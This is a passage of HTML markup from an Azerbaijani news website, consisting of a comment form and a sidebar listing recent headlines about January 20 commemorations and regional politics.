		<h3 id="reply-title" class="comment-reply-title">Bir cavab yazın</h3><form action="https://www.mustaqil.az/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Sizin e-poçt ünvanınız dərc edilməyəcəkdir.</span> <span class="required-field-message">Gərəkli sahələr <span class="required">*</span> ilə işarələnmişdir</span></p><p class="comment-form-comment"><label for="comment">Şərh <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-poçt</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Veb sayt</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Şərh göndər" /> <input type='hidden' name='comment_post_ID' value='5948' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova"><img post-id="168726" fifu-featured="1" width="100" height="67" src="https://yenicag.az/app/storage/2026/01/media-IMG_2690-r0js7e-960x640.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" rel="bookmark" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova">“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib"><img post-id="168723" fifu-featured="1" width="100" height="67" src="https://seanews.az/newsphoto/2026/01/19/16634/1768818390162002y1a1951.jpg" class="clean-grid-recent-post-img wp-post-image" alt="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib">ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;"><img post-id="168719" fifu-featured="1" width="100" height="57" src="https://axar.az/media/2017/11/06/dugin_new.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" rel="bookmark" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;">Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı"><img post-id="168716" fifu-featured="1" width="100" height="56" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/619952273_25611320155144180_9102058482075459159_n.jpg?stp=dst-jpg_p180x540_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=AafdQwiXl1sQ7kNvwEV79g4&amp;_nc_oc=AdldyN2KS43z4bwfGq7KGo51h-mJeWSUhUBDVpj3cIPLupgLNZyww3hGUOY_J0fZvKc&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=c1ZGPI5QjuCZCsNeNRaFJQ&amp;oh=00_AfqGMr9pxoOLsbOIr_cZY7560emwFtk359tJBE8cslPMtA&amp;oe=69743ADB" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı">&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/ffff-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" title="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" title="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" rel="bookmark" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO">Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib"><img post-id="168710" fifu-featured="1" width="100" height="56" src="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi"><img post-id="168705" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/618690011_1287835560030443_7558033377937087037_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=WqvAIelgLrUQ7kNvwGFmFzM&amp;_nc_oc=AdlgHV1nM-aSaGgR7w4ljdYVvsz9uqD9n3D3Vcddytyd97qrCW4lToKYkqHCmDrDNos&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=Q-yRAMeTbk7J6z8n3M7hzg&amp;oh=00_AfoGFFsvpKrKBPB3IBvwGVfTTlchuaLNtY3O8uaNBsO10Q&amp;oe=6974340E" class="clean-grid-recent-post-img wp-post-image" alt="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" rel="bookmark" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi">İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov"><img post-id="168699" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617057513_25609098955366300_5338979723584825304_n.jpg?stp=cp6_dst-jpg_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=TftH14RUD44Q7kNvwGBZcBZ&amp;_nc_oc=AdlhRRb_xsrLpi-S4bDZdmG8G96c6Ame_nlmBr2RiqqEWBwUDVuM4O5gejREJntieyw&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=J-E8eo7EyPFIDcb5VSeD2w&amp;oh=00_Afqe6cqd2Ki_6Vg0c9GltYFPfp05nJzRpHpECHlqvvihlw&amp;oe=69742DCC" class="clean-grid-recent-post-img wp-post-image" alt="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" title="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" title="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" title="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" rel="bookmark" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov">Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" title="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" title="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib">YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/11111-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" title="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" title="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" rel="bookmark" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi">Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-09.20.59-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ölkəmizin tarixində unudulmaz səhifə" title="Ölkəmizin tarixində unudulmaz səhifə" title="Ölkəmizin tarixində unudulmaz səhifə" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" rel="bookmark" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə">Ölkəmizin tarixində unudulmaz səhifə</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" title="Permanent Link to İranda 50 dən çox məscid yandırılıb"><img post-id="168687" fifu-featured="1" width="100" height="69" src="https://azvision.az/photos/2026/01/IMG_20260118_043143_340-1768697058.jpg" class="clean-grid-recent-post-img wp-post-image" alt="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" rel="bookmark" title="Permanent Link to İranda 50 dən çox məscid yandırılıb">İranda 50 dən çox məscid yandırılıb</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168683-2/" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı"><img post-id="168683" fifu-featured="1" width="100" height="50" src="https://azvision.az/photos/2026/01/istockphoto-1335159036-612x612-1768741497.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168683-2/" rel="bookmark" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı">Xətaidə silsilə oğurluğun qarşısı alındı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq"><img post-id="168674" fifu-featured="1" width="100" height="50" src="https://cdn.globalinfo.az/2026/01/20405-900x450.gif" class="clean-grid-recent-post-img wp-post-image" alt="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" rel="bookmark" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq">Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi"><img post-id="168671" fifu-featured="1" width="100" height="67" src="https://axar.az/media/2019/03/13/pinaka.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" rel="bookmark" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi">Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/com%c9%99rd-qayadab-com%c9%99rd-bir-yazi/" title="Permanent Link to Comərd QAYAdan comərd bir yazı&#8230;"><img post-id="168667" fifu-featured="1" width="91" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616014247_25048807591465633_5662904322152738605_n.jpg?stp=dst-jpg_s565x565_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=IjqVpyWZ1CoQ7kNvwFhdO8F&amp;_nc_oc=Adnd9VFq3wkcSg_eHaZnEdcPHfRQ9X6Kgz69D1be4DYVArfgwWe_WI_OYTfLhSgy5y4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=3D0RHiGh9INUfSSWkxwPgA&amp;oh=00_AfrCznpQY5paUnSH8iMzP9CgivzABmJXc9qFAMoyfT-qvQ&amp;oe=6972BDA3" class="clean-grid-recent-post-img wp-post-image" alt="Comərd QAYAdan comərd bir yazı&#8230;" title="Comərd QAYAdan comərd bir yazı&#8230;" title="Comərd QAYAdan comərd bir yazı&#8230;" title="Comərd QAYAdan comərd bir yazı&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/com%c9%99rd-qayadab-com%c9%99rd-bir-yazi/" rel="bookmark" title="Permanent Link to Comərd QAYAdan comərd bir yazı&#8230;">Comərd QAYAdan comərd bir yazı&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
